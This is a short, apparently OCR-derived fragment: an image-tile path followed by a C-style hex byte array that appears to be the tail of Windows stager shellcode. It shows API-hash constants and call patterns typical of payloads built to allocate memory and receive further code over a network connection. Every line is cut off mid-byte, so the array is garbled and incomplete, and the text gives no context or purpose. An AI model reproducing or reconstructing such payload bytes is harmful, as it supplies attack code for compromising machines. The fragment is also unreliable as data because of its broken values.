
0x08,0x75,0xec,0xe8,0x6
0x6a,0x04,0x56,0x57,0x6
0xd5,0x83,0xf8,0x00,0x7
0x68,0x00,0x10,0x00,0x0
0xa4,0x53,0xe5,0xff,0xd
0x53,0x57,0x68,0x02,0xd
0xf8,0x00,0x7d,0x28,0x5
0x6a,0x00,0x50,0x68,0x0
0x57,0x68,0x75,0x6e,0x4
0xff,0x0c,0x24,0x0f,0x8
0x9b,0xff,0xff,0xff,0x0
0xc3,0xbb,0xf0,0xb5,0xa
0xd5 };
